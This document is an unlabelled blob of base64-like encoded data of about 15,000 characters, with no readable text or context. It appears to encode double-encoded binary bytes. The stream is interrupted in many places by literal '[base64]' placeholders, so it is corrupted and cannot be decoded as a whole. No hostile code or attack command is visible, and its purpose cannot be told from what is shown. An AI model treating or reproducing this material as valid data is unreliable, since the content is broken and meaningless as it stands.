jcOdw6PDjSbCo8K1AEt/w6kVwpFdDHXCvzPDm8KWw50HwrbDlxnDkjUkwqTCgjkeHEAxwpUKw47Dr8Orw6F2w5ddacKIRXw+AS1eOW/DscOyw7wrwo1mw6zDpsOwa8KzW8KwKF3CiVfDsMOrfwsTKUJpwqdNF33CicKpd8KSw7DDv3LCucOYw4TDqcKXw4/DkCjCqsKCaH7Dv8KbwrrDlsK2w7zDncOWP1TChi/DkMKXw4PCt8OYHMKiwoHDuRkcDBFBe8OVcUwgLsO2BsOUEUV3w4LCosOwcMKTcUAjwoDDtFcPwqUyOMKqwqLCj2A3w68KA8Kzwr/[base64]/Dg8Kgwp0/TcKtBMO9w4BjOcKuCsOLw5rCm0/CocOzw44rQsOnaRwsYMOJw6nCu8O9w7rCq0dKw4p+wpPCnUQKKz9Fw47DgQDDiGxOWhA/JRFEw4TDilxTBRQQVMO9w6Maw47CoMO4Z8OAwpNoNMOuEMKjVHdKw7fDvS/Dt8KlwpTCoHfDvE3DiGwIXhMGSSo4e8KewrZywpFyIRoww7zCvx0fw6zDg0xuwpIpDmPCp2QJw4/CqsKew5FBTHLCtmnCsMKbFcKKw7PDsl46Y8KjwrXDksO2JWp8w47CqMOQF8KWwrPDlx/ClQ0XVsKowr3CiMOuZMK9wrJVw5siOHTCssO3EzdKHzXCr3TDkcKtw5TCq8Ovw4rDq8O2dsKxw7PDo17DoUrDgig+wo/DssKFYMKgFsKNERsrwoUbwpI3TiHDij1mw6bCqXTCu24yw4XDmgDDhAVRwrvDr1M4w54pw43DoxbCixo/woDCmWdPC3B3X1/Drzo5OsOHXFbCicK7bcOqwrBGAMK9wrLChsKDw4LCthXDmk4FPCRKcXk9w5bDjDVdUAvCum1pwpfCnMOjwrZbEsOhwo7Dp2grRMKcHjHDllHDglxiw53DnsO9ETJNwprDkBHCjcKOJsKJw7RKwqIFw4heV8KkO8O/w4/DnMKzSQszw6rCn8KPw54yKMOUwqHCsV7CjsOAw5RJw4rDm8Kswq/Dv8KAw6bDhMKRw4F6wo/[base64]/GAHDvwJ+BMO+WQZ5XR/Dh07Dp3EPwrQUwpc2esKdw6hzw60kwpliMsOtVGgvNlPCo3TCghksHQIoRADDh8Kvw5kTw6DDscOUw61cwoLCmMKwAiFWwqzCvArCgVRGTcOIW8KZwqDDmcKIwrTCgcOVa37DvsKlf3nDrhB2RVIzwrFTwoBnw7HDmsO4wrjCjMKEwosbRh/DlV5YwrDCr8OgcSF3w69jw5Flw4bClcKTw7rDm8OKRithwr8bwqoffAzCosO5w5hxwqZkwoFGawfDnsKFLjMgJTHCrMKqEcOnwqDDrMOQccKhw5QaNsK/wpEjwrzCssKTc0Vawr8Dw59/wpk6w5bDusK4e8KowpVgVSnCuEsrwpYUNzMnwrMLw5HCusOiwrXDj8Kcwr8CwpZ7T1fDvsKpw5TDvn7CicKgd8KQw5PDhsKwU8K/ScOZCXTCosK6YVzChMKnHsOANW7Cj8ORNMOyw5J1AsKYw5PCtS5zwr8QPSwQwpbCs2vDi8Oiw67DjcKPF1x6w6LDqMKYwqTDpmjDoXBdwrRoUsOYbcOKwo/[base64]/DmwEVwpZTwq5tImpbwrzCm8KLFsOfdlrDvU8Aw57DtsOCw53DpB5Zw6jDk8KgfcKRdA94agLDkUADYcOqwoHDpVQUFHB4VS/CvmbDkCYrwoQdM1vCk2jCumcGCsO+wrvDgmTDvMOrHEcbwrs6Zj5cw7bDjsK6w6E6wpYMw7xDw73Dogk7TnzCtBcZV8KbNcKXwp/DhmDClSjCh3k5csKkw75HCGHCh8ODwq3ChjLDisOww6LDv3xYBwjDliDDnMKBw7law5DCtklDwpnDiG0tw6LDq0RpM8KwAcKHK8Kewo5/w7PDpMOuAWnClAzDjzjCuXrDn3rDkl3CvSvCksKlHcKMJcOFBcKtWhzCu25FwpjCsEEEHkEzAAHDoWPCjVvCjcKoU2ZOwoJ1wqh3w4HDucKfVHsKwrbCh8K5wqHDlsK7wpDDiMOlWXPCkxkyDMKUwpnDgkEOwqxxe2/DuRlawqXCosOTYUrCh8KFRcKDw7/CszJLKsOKw6LDuiFqLsO8w7Iow7IRw7HDkwLDhAcJNsKCw60Kw59jw4oxbsOxYBfDmMKww4MLa8KDX8KnN2vDtMKALzEow44Qw4zCtMKyVS/Dl8OnGcOlIsKFTcOyTsKBPcKcwojDiFUEwo0jXcKtFcKSw6Fcw4tMV8OVf8KLIMOfLcKew6EBP0nCs1nDvcONwp/Ds8K6RcOjwqbDmMKjw7skC8KZDcK8w7QKwrwsw4dcwoQjwpXCt8OxwoLDintEGsKCG8K6wp5/wq7CjsOjw7c9fH59w7rDqhtrJTfDmkYfEMKGwrsCwpHCgx9qwqHDpzPDocOSwpXDhMO4w53CpsKQw5NhasKeCn3ChsOPJ8K3X8OGwp4Pw43Dglo/wqnDg1dGw4fDllFmZCjDuBXCsMKrwrLDuMKow4NQTHJYw6vCmMOgfMKrw5ccwprCq8Osw6LDkcKAG8O6w6zCvhg/wpMkWBR7w4ocRMOYcWNVwrkXwp/CqkMdwqrCncKiNQQMYAfDugXClMOvw5fCtcOpwpZlGG5iwqbDpznCr8KZW0NSwqbCn8KTw5MvLQsaw4LCmlPCocK/w4g0Q8K1XsOewojDr2vDgsKfwqJfwooBJsKtw6Q0Y8KEw7jDq8K7wo7CvE/Dm8KFw5l7wq1NwrJWesOewoxJwrvCiTRUKWzDn8OYw5ADSRsXwobDk0nCocO8w4IQw6HCtjPDsAk/TWnDvg7DtVsoN1jDjSzClMKZw5jCgsKPw7szRcOqasOFw6fDux3CvGPCrzjDmRLDhHzCssOww7N7w5Zsw6ppUSfCjMKcwp7DgMKmw7nCkFvDnMK7w5cQPDQewocgw5kzYR/DnMOUw5p3w5peA0vDoMK9b8OgNXo/w7NOFVfDg8KwwoHDs8KcXV/[base64]/w6sff8KHworCgcK6w4dhN8K+w7BBwpnCvXDCvMKPwqASK8KEViV/wp3DmMO9GsKlSARzeMOzwo9gY8KRJ8K7w5cUdDQSZsOTJMK7wqh8GMObX8OJw5p2w5fCgxLDiMOlwo/CvFDDs8KyCUvCscOhGcKqGMKkw7bDuycvM8OswqfChsKkFcOAw7wDwobCiks5w5oIMsK6w5XCiMOaesOxfGfCp00aVCxISnrCthrCs8OoQ20cwqPCiVt/wqbCssOWw7/CosO/IGjCvQzDjzPDtyhkZsOEDTICwq3CnsOoVMObPUElTcKFw5cow5jDo8OlW8KsT2DDqT/CgsKsGMOYAsKlw5g8w6LCvjQ9AMK9w6sRwqFOw5dEwph8w6QQwqHDicK1WXrDr3NnRQnCpX3CvyAfdSMGwo0gwqzDuMKHwqt8EMKPa0F6O8KVJsOvBcO9wp89wrJHdMOgJUVjwrHCjsOawpPDnilaV0HCkhtlBsKKbk/Cu1zDrljCjMKjf8Oaw7/CmsONUcOPXV7CrsOmw6t+w4g4fsO7w4HDhDrCscKtMRNAwq0QwrLCkC/[base64]/DjDUXw5JCecKpTGxvQsOvw7FSwpd8fkxrBsO7wowuSsOpIcKUa8O+OxDCksOPwrJyw7bCjsO3w5fDhcOmTi7DtcK/[base64]/woMawr7DlUYLwojCniZUezvDhgzChjjCn8K3LcOawqIccQvCsAbDjynChjrDn3Mkwoh0wrtXw73ChiPDiBPDqsOiJVrCsmnDkcKYZcKeJC9KDmzDryc1wofCkMK/w7zCtsOCwqXDtx/[base64]/wonDlcO2woPDuwh5KsO/VwPClsOiw5Idwr/DssKzL8ObV1/DpFLCqFRAwr7CrMOZw5sWEGckYcOIDHLDqsOkwqbDqydxdcOIEzvDtn4Yw4PCisODMgfDpUMGw7/DjQHDhzJLPRLCkx8RRCMjPsOXw7LDtDrCiMKjWkVew7tCwprCphULH8KCGCPDuy0+w4jCsFc4SsO4w5HDmwpXcnHCm8KnSnMneBvCsEh7wot3wo8bUlt+w6AHP8OeVcO4HHAdFWtWw4zDoMKISmnDuXghSCzDv09sW8KqJsKZw5VablRyw64Ew4/CmB7ChcK3wrYnT2fDgMKhC1vCqzgMw4peKThXKCVmwq7Dn8KGw7LChMKawrjDpGTCmVZGC8KnwoQ0fcOMKH/CgzhqwpPDp8K5wr3DsMO2w6jDthDCnSHDjcOmwpR0wqTClMOsD29KP8Odw6LDsFHCiiPCrgHDrMKFHTdLBm0DQVFqwqcOwoJ7wq3Cn8K9wqdhw4DDimTCoH/DmxodKcKRMjF/C8OTEsKewqfDu8K+ag1yw7TDu8ORwrhaw6jDp8KGXn7DhsKpRSvDp1sUwokFGcKtVm5sw6ghwosmwrjDtXXCqwhrw4TDg8Orw5BwdMOtwr/DvcKSwp/Dl1jCpyd4XzvDuMO6aiU1wr9XwrtEw7TDuydlIcOTYiQcQX/CocKKwrzDkDZIwo8ABmoHDhVPw5t2CBI0w5xLw7ZQVyRawrjDtsOywqnCncKJwoM2NMOMw7/Dh8KAKAPCqV/CmsKXQcOMQ8OFw7TClsKXWQB+d1/CjAkNN8OmT8KwQkwCUEQ+wrVSwqXCpcKbYxVsM8KTwobCm8OcNMOkwojCnsKeG0DDq2Z6w5AvA3tEw71awqzDjMKYCcK1ciY2ZcKCwogJZUZ0QGLDj8Olw64ew5fDrgHDgBREcXkjwqN8wqHCscOnwqFpw5bDrDLCtsOqMcOZw5/DvsOJdCPDkSDDpMOMwpIlfwMAw5ovwqFuwoHCtHnDsQ8uKcOEbBh7woPCuhzCtsODEMKhPMOXG8K3w5TCisOPw5NmHzFIw4zDqMOew5/[base64]/DhlrDt8OEw6s0d1sjw4kaVG1Pw7pefcO7AGLDj8Krb2PCn8KSNcKvFTPCgSzCjcOTw4PCi8KrLSFMw6RHw5FBJFhAGcOKF8KGwoPCp8OiFHfDt8KQwrolwo5qw45LwpfCn8K5TMOuw5fDn23DiUrCl8KQJ8O9OyoOwrPDssK7w5HDliZOw6/Du8KVw4RzSMOcB8O7f8OXd18tecOzw4TCk04HTcOeSVccRnXCs0rCqMKZEl4ww6XCuSBSwoRKAHXDow5iwrfDiSDCvQs2fEMRw6vDpkknYsOOw6RXwpzDuyUVw6vCtDd1TMOnAMKJSMKrNMKAWmbDrnJxw5PCsmfDiRFVbcKpw7kxw4nDrcO9UcO/BVzDlcK3ZcOcC8O5w6DDuMKnaTI5K8Kqw73Cl2DCvUQgwqRrcsKAwovCiMOUPQtdbMOxw6jDri4NUMKhwqDChX/DqsOow7JBfj9vw6PDkn3CnMOdw7sqwqzDkcK6wrHDrH9FWUbCm8KOecKUwqnDscKnw6E0wo3Co8KSHSnDh8KhZTbCocK/THXCoS/[base64]/w53Dtj/[base64]/Cmm3Co8Ojw6J2YT7CmcKdR8Kow53ChCY1w73CkcO4woZ2D8OxwpQWecKrNDnCvMODIh3DomvCsCzDjgDDssOGw4c3wo/DqnRMSD4Ow7DDhBHChBAqZls8I8KUcsKrb3LDi8OkPHANRD/[base64]/UAhmwppVQcKMScKVC8KYwpVVUAvCpV3DuS/DqcKRDG/Dg8KlwqrCiwgBw6/Cm8K3GQ3CsCJPZcKsThzDumYYBHJzLsOvPWcyQlfDq0XDtA3DkcKnw7/Dn8OUTcOsDiTDgMKDZxlWJcKVw7RBHhfDlXZGEMKSw4HCicOEQ8O8woHCiF7DssK3w5UewobCujPDt8OWwpdgwrkpw5zCmMKdIMOTw69Xwq/Cj0vDoiB1w4LDkgLCoDDDqsOMU8OsKMKuW3g7woURwo9zwofCqlBkawx4wpNlNcKVFmAfwqrCqG4dFG7CmcOGVsOfwrlrw7fCgcONVcOTw53Ds8KPR1HDmMKNaMObw7fDqi5twpMuw4vCs8KYTm8jwqvDiDoIw6fDp0/[base64]/K8OBw6bCnFMLeMKwD1bCpsOffMOMw5h5w6Uzw6dfw5giEcOjWQc1woRow6fCqMOCF24UwpnDpDQhAsK+w5PDlcO2w5gtZU7Cr8KrV8O8PT3DtSrDkWTChsKSFWvDvQ7CtFTCoMKBwpDCiFwVDlElcjA2Q8K3fcKpw7/CoGPDuEQLw5/Cpz9HP3vDhArDjsOGwpXCmmtDTMOKwpg0w69JworDocKAw7k7RMK1IjIxwpxuw5zCrMKZeDI0fCobwphSwq0cwoDChmnCssKYwowhPsKHwrTChFXDjzTDtMKNHUjDtBxVORnDtMKnaRAJZgPDjsO9VyZlVcOew45IBMO3w43CjhfCi0R+w7h3MklmwpcgWH/Dtl3CtDTDhcKSw4HCtBYdFHXCrmY5w6DCj8K+aEgQOEjDrRknL8K3w47CpEXCthrCqsO9wrTDoQjClU3CqsO7woDDpcOpcsOzwqMpGWoFeHTCiFDCskldw4jDhMOhexk0MMKDwpTDvG3Cii5KwpDDu3ZhWsOBG1vCoS7ClMKQAcOgJBHDqcOwasK7HcKew4fDjAIzGA/Doycmw75awofDrsOWHsK9GcKVa8OQw67DjMOuwpV9w4gQw7DDv03DjRgTJ2xkw58xw57CmwpgV1s2EgNKwrE5WWpVEMOzwojCggbCvi8LC8OAw65iw5Ukw7zDpcKvwrsLNmTDiMKWFErCvREIw4J6wpjChsOiV8K/w6ZrworCk0drK8O6w57DvHnDriXDvMKyw7ZDwr1UNQxKw7jDssOjw6XClRxowonDk8KdwrVicBp3wrzDj1/Cvz9Lw5TDkQ7DoRtGw4DCnATCk3g0w4vCuxTDjsONLMOvesKywqfCqDvChsOJOsO2R34fw6vCrjPCi8Kiwp/ChcKLXcOLw5TCvGRKDMODw5jDu8KBVcOhw7vCtMOcRcKvwrN2w5JPdio3BsORXMKbw4Rswo0YwplhQ0EfPW/Dui7CpsKww5UUwrQ9w5/[base64]/DpcOIC3JJwpI4w4tueU8Kw6DCqCTChDBCccKhw4tIP1JwwrPCusK5OnzDqlMmVBFlTMKcTMKPwpnDiMOFwrseEsKRwo/DjMOow6kCcmtyd8KpwpUyasO3W0zCsV3DsQU1dcOTw6jDu3oTR2YAwoPDvkkVwr7DmEQST34ZaMOCBDF5w7XCg1nCoMKZfsKOw73Cl0hcwoZeJXwHTn/CvsOEw7wFwpLDg8O+ZHdxTcOccgDClDPDk8Ktfh1IGm3CqcKSCSRyRBsHw4cnw5rDtmbDq8OIKMKjRBDDr8KaMzHDi8ObGQJuworCpljDssKew73ChsKIw5EFw6zDsMKIJyTDu1PCgCY/[base64]/DksK9w5nDn8KFw6nDsBfCrW/DmcKBecKqw4XClsKKR8K/w6vCnBd7wqUOMsKBw4lQwpRSwo7CjMKTNMKtwrBEw4UaWgHCs8OzwoTDviQAwrjDtcKQPMO0woYXwqnDmlrDs8KLw4DChMKwLVjDpAXDjcOlw44pwqjCuMKLw7pVw4MYV37ComXCv1vCmcO8Z8Kuw5oHahDDjsOpwoVVBjvDjMKRw43Dsg/CscOhw57DqMOzdkB1esKZES7DqsOfw6ApbcK9w5x4w64swqPCmcKeGTbClsOCfwI/bcO7w4ZPe3ttGX3CmX/DnCk6w5d/w6VuLTlGAsOywo0lHz3CoVLDoG4rwpcNZDPCj8KwOUDDuMKwRX7CtMOuwqczFUFNTEEtB0XCqsOSw4zCgFzCmsORQMOtwpgawqB1SsO/[base64]/DsmtaYsOgw4/CnsKLQDUZwqMmwp7DvSvDrGoKw4omXsKYcBBlw63DtW7ClBFsdWDCkTw3V8KBC8OZwpnDk1c5wo9PbcK/w4bDjMK7I8KXw77Di8Knw6kbw5IiTsO2w7/DuMKZETpmfsOkQsOtFcOGwpIrcXZZwpEcw5cGU3sabibCqUNFFsOYbG0PIHAHwogAFsKtw6TDgsOLBCEdwoxOJMK4RMOdwr87W1DCkHAuQsK0YjjDqsOTFcOVwq9jJ8Kkw6/DrxA7w7Mvw5JjQMKOEErCpsOBHMKEwpXCo8Ofw7s5R2bCh2LDjTINwrZSw7rClcKOTm/DmMOrH2XDn8OxRMKLRAXCplptwo5rw63Cuz4CSsONPENzwp0HW8KqwqvDoHvCj3rDkijCoMOMwrfDk8OCQ8KfKBwZwoVVJURhEsKgRXfCk8OYEMKtwpJCAgXDqWI8BQTCgsKpwqwlF8KbZT8Kw58UwqVRwrc3w4LDjG7CmcKieiMcRMKDcsOMXMOHVUgMw7/Dl0Alw7kGajLCj8OPwosxdGFRw6N7wprCjMK5fMKMAn9pTWHDmcOGeMOBSMKeVTMKRlbCtMK3Z8OXw7bDqDHDml1XU3TDkBxOQXZhwpLDsRvDlUfCsGfCr8OKwq7Du8OHM8O/JcO4wqhqfHBDI8OGw5LCuMKsd8OaNBZYI8OXw6ltw6PDqkRiwqvDt8OywpBzwq0uw5XCnXXDmVLDsR/[base64]/DkyUfbcOGdA4pw4vCvcOpQcO3GX3Co8O3BsKVwoTDuMO+TTVGSQgnw7LCjU4gwqDCjMKowqLCs8OLRTvDq3NyR3cbw5HDpsK6TClzwpLClcKmemw/[base64]/[base64]/DqMO4w7zDh8KJwqfDmsKJWsK2wqfDhH5DD8Koa8OiwolIw4DCv8OtI1fCscOpMQXCrsK4CMOvEAJ6w6PCiQbDk1nDgcKiwq/[base64]/CgkV2RCbCnzjCkHpcN8Otf3pLw7zDtAvCvcOPwqwHwrhBwo/DncO8w6p3Qk/[base64]/DtEN8wqVsXMOhbMOlX2psX8OhwoTCsk5dbMOHaMOSNcKQw544w7plw6jCqVA/[base64]/Kz4nwqonaMKXw7XDsi4Vwo3DhGUJwqc2wr3DtsOmwpzCqcKqw6PDrAhvworCjBEpDALCnMKqw5UcSFhSJ23CkA3ClGF9woRUwqnDk1sJwp/Coy/DmljCjcO4SB7DvHrDoT88eDfCi8KvDm5Rw7HDmnbCmAzDnXlpw4TCksO4wqfDmHZXw7gjQcOmOcOowpvCoMODX8K6a8OVwo7DjcK3A8K5EcKRVMOEwr3CqsKtwpkkwovDsQwXw4BCwq4Cw68rworDiDvDpATDlMOrwo7Cn1k5woXDisOZZkRPworDiWTCpg/Ds0HDsGJswogQw7kpw4A1VgZjHWBSJ8OzGMO/wrsPwpLDqQhFEBcZwoPCqsOOPMO4cm8Mw7vDu8KNw5DChcOAwo0xwr/Di8OhBcOhw6DClcOucCwBw4XClWfCoTPCvlTCoBLCqEXCtXMdAE8xwqZ8wrHDoGRlwqHCqcOWwpvCtcOGwqIHw6sqR8OvwpRQdG4Bw7QhCsKywoQ/[base64]/CkMKnw6EuwpbCmjXCnkA/[base64]/PSwzTsK/a8KxwrfDrcKEXcOkciVNGgMwwo3Ct2DCrcOPwrHCucOVDsKmFSTDkQVlwp7CkMOFwo/DqsKwAHDCtlkqw4DCk8KewrpFeizDgzcUw6slwqLDjAk4Y8O+WAPDl8KIwod7fipwasK2wqE3w5/ChcO7wro+w5vDqXIxw4xUC8OsfMOcwoVKwqzDv8KiwoDDg3BjehXDokBbCMOgw43CvGsDIcOOLcKSwprDnH1cKFjDuMKVI3nCihB7csOgw5fDmMODdBDCukvCp8KOD8KsDVDDtMOmG8OnwpjCoRJUwpLDusKaQcKPfsOsw7rCvy8PGx3Djl/[base64]/DnT/CrcOlSFtPWkvCpgnCkBhjcXpOw5HDgTpQI8KEY8KbBAPDl8OZw6/DmAjDqsOmAFPDmMKAwpBhw5Y6eiBOdBDDq8OTP8KEcHp1HsOuw71GwpHDuxzDklghwpvChcOfGMKUMFbDiDNQw61fwr/DksKWD1zCr1xRMsOzwpbCpMOzY8O4w6PCjHTDsU8lXcOSMCkoQMONasKcwohYw6ITwobDh8KHw4XCm2o5w7nCrw94cMOHw7kjEcKUYkstRsKVwoPDr8ORwo7CiSfCs8Otwo/DhwXDtFvDrRHDl8OrH0XDvTTCgg/DqxVcwr1pwq1ewrDDiTVDwqbCu30Pw7TDuSTCoEjCnBzDh8KTw4Bxw4jDp8KSGDzCk3bDuTtBFlfDrcOewq3CtsKkGcKNw7EUwpjDn2AEw5/CvElsbMKVw4/Co8KqA8OHw4IxwobCjsOASMKBwpbCsTDCgsKMMHhFKRh9w5vCiybCjcKrwptow6jCosKawpDDoMKdw4otFAA/[base64]/CgGsjw7coG1XCtSMvG8Kdw65Nw6nDu8KqYhYwLcOmMsOuwrrDsMK/[base64]/CrsKYQmTCvU7Cm8K0AlLDkMOxaBleAsKSw5vCoBxew5TDrsKGw4TCnn0AecOIPD4zcysHw5EzT2dEfMKOw65GIVxzVm7Cn8KQwqzCn8O5w6lSRToYwo3CjADCkD/DrcO1wr5kHcOVLilFwpxSIMOSwp0gAsK8wokhwq7DkFHCnMObG8ObUcKaPMKPf8KEZ8O/wrM0FDXDg2jCszcCwoJzw5I5JUw5GMKaI8OhB8ONUMOAdcOGw63CsUjCocKYwp85fsOFHMK4wrAjAsKVZcOqwp3Dpxwawr0lSB/Dt8KJYsOxOMOzwrN/w5HCkcO8GToRfcKCacOkJcK9JBUjO8Kiw6jChAnDvMOFwrBzPcKUF30MU8OmwpHClsOoa8Oww7kbB8Orw6YEfFPDpRDDl8K7wrBWRMKgw4MqEAx1wrU5K8O8QMOvw4w7bcKvdxoMwpHDp8Kowqp0w5DDq8K3H2vCn0bCq085dcKMw7sPwovCs18cbn4Wajt/wpskCR5hB8O+EW8wKnrCosK5J8Kmwp7DssO8wpfDmFgCaMKqwpDDuUgbO8O/[base64]/DucOFwoLDv8K/EMK0w6MJesKuwpnDqBPCisKRFcKQw6AswrnDiSIjZBjCk8KCJ0hpP8ONAjtuJxvDuA3CsMOhwoDDjiQPYDsJHX/DjsOuQMKofWo1wokFCsOsw59VIMOgMcO/[base64]/[base64]/NsKaw5Btw68Kw5rDrDJ2w4wiw6hBwqQwworClsKRUcODX1BDBcK1wrZpMMOiw4nDisKFw4d+FMOEw6leBXB6S8OBREPCkMKzwp5rw799w4XCp8OHA8KbSHnDl8OjwpAMB8OmHQpiH8K1aiUJeGd4eMKUaH/[base64]/CmlN1EcOBw5Fww5TCmcOkb8OKCQnDtnVPwpfCs8K0bUBFw7rCp3UVw6jDi0PCrcKywpkNO8KtwqpbTcOCPBPCqRFNwoZmw7k+wofCtx7Dj8KeN1PDgBTDhznDmCvCsXFUwqdmblbCuD/Cl1QXI8K6w6fDr8KhPAPDpGlfw7TDjcK6w7NcM2vDucKqQsKIE8OswrdAKB7CrsKPUxPDpcKTKX5tbsKuw7rCqg7CpcKmw7PCgQPCpUAZw7rDmcKVfMK3w7LCvcKrw4rCu0DDrwcEI8KCCGfCj0DDrm0DW8KeIiwJwqpWSRcOJsKGwpLDpMKrIsKyw6vCoAc/wq4tw7/CkD3DqcKZwp0zwoHCuCHDnUXCi19UVsK9OkjCuFPDmQvDq8Kpw78zw4HDgsOqEiLDv2V/[base64]/N8KqwoIfYFViRgYGZ8O3w79ZNMKGK8KLYWFCw6zDksOYwpg8EjnCqRHCgcOzBmF/WcOvMhrCgSXDrWd1RGE2w7TCscKLwrzCtUbDkMO4wqc5JcKww4PClRzCmsKOTMKcw4EYOsKWwrHDs1bCohLCjMK5woHCgQDCscKNQ8O9w7HCqG8xRcOqwphvT8OvdDFMbcKnw6gTwpBvw4/DsEMpwrbDgEZuSWUBB8OyMxYnTWrDi1BUTTNSOA02fGbDkD7CqlfChB3CusKhFy7DiDvCs15Aw5XDrF0NwoAUw7/DkW/DpWBrTn3Cg2ASw5fDj2TDpMKFTGDDpDV3wol/O2XCr8KywrRxw6PCpRQEBgUbwqkPUsO1MUzCr8OPw4YESsOaOMKqw5IcwppqwqRmw4bDnsKCFBfCvAfCocOKIMKGw60/w4DCkMOBw6XDkRjCnXHDhTMVGsK9wroewo8Sw4N/U8ODRMOtwrTDjsO1VyjCl1jDjMOsw6HCq1vCjsK6wphDwrhfwqIcwoJPbsOUcHnCjMORek9OCsKaw6hceWQ+w5gow7bDr2pbSMOdwrMuw7h8K8OtVMKJwpDDv8KpWGLDvQDCuV3Dl8OINMK1woM/VCLDqDTCscOSwr7CgsKUw6TDtFLDqsOKw4fDp8OLwqnDscOEMsKRWGgILj7CksO7w57DlTIeQVZ+HsOFLzANwrHCiHjDg8KBwp3CrcOnwqHDphXDmVw9wqDCqEXDrG8lw5TCjsKmIsKSw4DDtcKsw483wqFxwozCsF8jw5p+w4pSdcK8wq/Dq8O+PsKRwpHCkA/CrMKjwpXCn8K+dGjCtsOmw4cZw6tqw5oPw6M3wqbDgkbCn8KEw6LDgcKOw4DDkcObw6xowqLDqjDDl2wTwpDDqzPDnMO+BQVkSwjDuFbCgXIKJ3hNw5jDh8KGwq3DrMKMH8OPGTE1w7p4w4Jiw5/Dn8Kjw59+OcO8d1UVOcOTw4o/wqExf1huwq4/C8Olw4JBw6PCs8K8w6NowqTDqMOfdMKRI8K2XMKGw7LDiMOMwo0VQjo4Xx00A8Kcw43Dm8KvwpXCqMOpw7ZbwrcMa2sCfRfCtwZ9w5kGDMOrwrjCiwbCm8K/ABHCk8KLwq7Cl8KOBcOSw6XDtsOnw73Cl2bCskhnwqnCgcOQwqQdw6Fsw7XCt8Kkw70LVMK6HMOSQMO6w6XDpGUYamEGw6XCgA4pwrrCnMOAw4YmGMOrw5Bfw63Cp8K2wr5iwoo5cixdMsKFw4cdwr55bFLDlMKLCT48w5JSNhLCt8OFw7ljRMKrw7fDvHo/[base64]/[base64]/DiATDsiFoLHkUZ8Khwp/DsMKwbm7Cp8KkGcOBSsOawr7DtksLKy8Hw43DlsOewpdaw7nDkUjCkT7DhVwHwr3CtHrDqRnCi1ohw6YaPW97wqDDnWrCmsOjw4XCnR/DicOWPsOaHcK8w4YnTmcdw4U1wql4ZTnDumvCrw/DlC3CmnbCusOxCMO8w4gOwrLCj0TCmsOjwoouwpTCpMO/U3oTL8KaKMK6wrhewqYvwoNlEg/DqELDj8OqRl/CksO+QmNww5dVMsK5w4ohw79PWnBLw5/Dt03CojXDtcKEQcO6JV3ChyxqZcOdw7vDnsOmw7HCnj1TDDjDi1bDiMOow4vDhgjCrR3CqsOfY3zDizHDsRrDuGPDqwTDh8Obwqk2QsKXR1/[base64]/w6nCtsKuc8O9woxkw6M4wpPCr8KFwrvDi8KGwqvDqsKuwpTCvkRkCRvCj8OTGsKUJU42wqlbwrHClsK5w4rDkC7CssKVwp/DoSlnB2sFCXzCpHXDq8O4w5hOwqFGLsK2worCmsOYw7wsw6IAw5sawqgmw7hnCMO1FcKvD8OMfcKZw4QpPMKXS8OZwo3DtinCjsO1UG/Co8OMw5FpwqNCcVNOfR/[base64]/Ct8KRDRFMw78MQcKKwo0uBcKYw48PKlDCkFLDhDBFwrfDkMKEw6wlwogsM1jDgcONwoLCrj4qwoDDjSrDvcKyfVxQw4woJMKKw7ZbMsOgUcO0YMKFwr/ClsKnwpMyY8KVw6ktVCvCuwBQIk/[base64]/CmwDCu8Kew7IvwqBMAsOSagDCjSxOwprCp8O+wo/CrSzCnx80a8KuOsKsO8OgZcK9JVTCjiUoFRMuWkjDkEhYwqnCtsOEW8K5wrAgR8OIJMKJFsKHFHgoQh1vJHLDt3wtw6NVwqHDrwZ/W8KFworDiMKUIMOrw7dtDRIsbMK8w4zCkSrDim3CusKsXhBUwoY7w4Vid8OjXAjCpMOowq7CkTHCsWpqw6nDoxrDgCDCg0Z8wq3Dv8K7wpcWw4xWf8KqGXXDq8KlP8Orwp/Di04ewo3DgsKkDHM2WcOvNEo4YsOlOErDt8KTw7fDskQKH08OwoDCosODw4hiwpHDjlXDqwZfw6jCrCtGwrBMYjgsKmfCgMKzwpXCgcKOw6RhQ3DDtCNMwq40UcKJRsKTwqnCvRQjYzzCmEDDtWgZw74Aw7DDtiFIX2RfBcKrw5VBw61Owq0Jw4nCpz/[base64]/w7EqwrxOw4kDACIFZ0bCnCTClMOKIS0Vw4vCssOuwq/CgxtVw5IUwobDoBTDsRkPwoPCgcOmCcO6PMKkw5p2LMOtwpIXw6HCv8KmahxHSsOtCMKew6XDlzgew740wpPDtTHDkQ5sVcK2w7UGwoAoMnXDusO/[base64]/fQ7Dk1TCrmg1w7sJVcK2SMKFw5fClcK3J2XDpsOdwoDDnsKnwoBVwqVbcMKOwqXClMKAw7bDg0TCv8KFAQIoamvDmcK+wo8EWGcPwo3DtxhTR8KCwrALRMKSGVLCgjDClmDDl04MAjfDr8O0w6N9PcOkGmrCr8KkTlJewo3Cp8OYwq/DhmnDtHRKw7IJdMK6PMKWTTtOwo7Crg3DtsO+JnjDjX5NwqrDtMO+wo8NP8OUd0PCnMKnSWjCuzdrWsK9B8KdwpHChcKgUcKOPMOlJnlSwp7CtcKMwpHDlcKNI2LDisOiw5NUBcKyw6XCrMKCw6RTGCnCvcKNSCA6VC3DssO/w4jDjMKQH1NoVMOXGMOtwrMnwo0DXF7DtcOhwpkgwozCs0nDlmDCt8KpZMKtbT8dGcO4wq5EwrHCmh7DkMO2YsOzVhHDkMKMYsK6w7IEcyw+JkpmWsOvfXLCvMOrbMO2w6zDksOAE8OGw5Y4worDhMKtwpE0w7AJYMOqJgI/w7NeZMOCw6oJwqgKwrTChcKgwpPCkAPCvMKoFsK9HC4mRkpoGcOEYcOdwolAw6TDocOVwqXCv8KIwovCnXFmASYsMXZdWyU+w7/CocKgUsObRSDDpFXDkMOgw6vDjh/DvMK/wolOKwbDiiVowop4AMOAw6UKwp87NQjDnMOYF8K1woodeCk9w4rCpsOFOSXCn8Omw5XDhlDDgMKUMHhTwp1+w50AQsOJwqh8dGXDnh5Uw6xcQ8O+SmfCjRjCqi/DkkdFG8KoF8KMbcOgGcOad8O6wpMzKVNYZz7DocOeeDbDosK0woXDulfCrcK6w7h0ABrCsWXChWsjwrxgesOXWMOSwqA5WkxOEcOuwr1Pf8KSdTPDkgTDuyEhAjEPOcK8wp0mJMK7w6Rpw6hbwr/CgwgrwrZRWD/DjMOvasO1JwHDvwlEPkzDk0fCnMOgAMO1OWU6R1fCpsOtwpXDinzCkhYzw7zCjXvCk8KRw67DssOYDsOsw6PDqMKkExM0PMOsw5/DuE1Qw77DmlrDp8KdFQPDiXlICmkcw5rDqHfDlcKcw4PDpz9pwp95w6R2wq4nfUDDi1XDt8KSw5jCqMKoQcKhZ3VnYRXDn8KQEQ7DqlsLw5jCpXFCw49pGUY5ACVJwrXCq8K